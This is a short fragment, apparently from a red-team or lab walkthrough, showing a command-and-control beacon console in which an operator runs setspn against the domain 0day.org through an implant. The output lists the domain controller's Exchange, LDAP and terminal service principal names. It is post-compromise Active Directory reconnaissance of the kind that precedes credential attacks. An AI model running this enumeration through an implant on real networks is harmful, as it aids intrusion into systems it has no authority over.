 beacon> shell setspn -T 0day.org -q */*
[*] Tasked beacon to run: setspn -T 0day.org -q */*
[+] host called home, sent: 56 bytes
[+] received output:
正在检查域 DC=0day,DC=org
CN=OWA2010SP3,OU=Domain Controllers,DC=0day,DC=org
exchangeRFR/OWA2010SP3
exchangeRFR/OWA2010SP3.0day.org
exchangeMDB/OWA2010SP3.0day.org
exchangeMDB/OWA2010SP3
exchangeAB/OWA2010SP3
exchangeAB/OWA2010SP3.0day.org
SMTP/OWA2010SP3
SMTP/OWA2010SP3.0day.org
SmtpSvc/OWA2010SP3
SmtpSvc/OWA2010SP3.0day.org
ldap/OWA2010SP3.0day.org/ForestDnsZones.0day.org
ldap/OWA2010SP3.0day.org/DomainDnsZones.0day.org
TERMSRV/OWA2010SP3
TERMSRV/OWA2010SP3.0day.org
[WIN-3BFV5JU2Q4A] webadmin/1752 (x64)